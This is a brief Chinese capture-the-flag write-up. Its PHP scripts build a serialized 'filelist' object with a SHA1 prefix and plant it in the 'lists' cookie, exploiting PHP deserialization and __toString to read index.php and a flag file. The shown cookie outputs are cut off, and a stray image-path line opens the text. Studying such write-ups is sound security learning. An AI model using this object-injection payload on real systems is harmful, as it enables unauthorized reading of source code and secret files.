<?php
Class filelist{
    public function __toString()
    {
        return highlight_file('hiehiehie.txt', true).highlight_file($this->source, true);
    }
}
$a = new filelist();
$b= new filelist();
$b->source = 'index.php';
$a->source=$b;
$d=serialize($a);
$e=sha1($d).$d;
echo urlencode($e);
?>
这个时候输出$b这个类的时候,$b->$sorce=$a.再输出$a的时候就会触发$a的__tostring()函数。
得到结果如下：
lists=16d8c3c46653e89932859dd7a2eb12fa59df777a0%3A8%3A%22filelist%22%3A1%3A%7Bs%3A6%3A%22source%22%3BO%
将之放到cookie之中的lists中可以得到了源码！
同理构造
<?php
Class filelist{
    public function __toString()
    {
        return highlight_file('hiehiehie.txt', true).highlight_file($this->source, true);
    }
}

$b= new filelist();
$b->source = '/var/www/PnK76P1IDfY5KrwsJrh1pL3c6XJ3fj7E_fl4g';
$a = array($b);
$d=serialize($a);
$e=sha1($d).$d;
echo urlencode($e);
?>
得到cookie
lists=579574889b2cc082443598ee85d9a4839698a948a%3A1%3A%7Bi%3A0%3BO%3A8%3A%22filelist%22%3A1%3A%7Bs%3A6%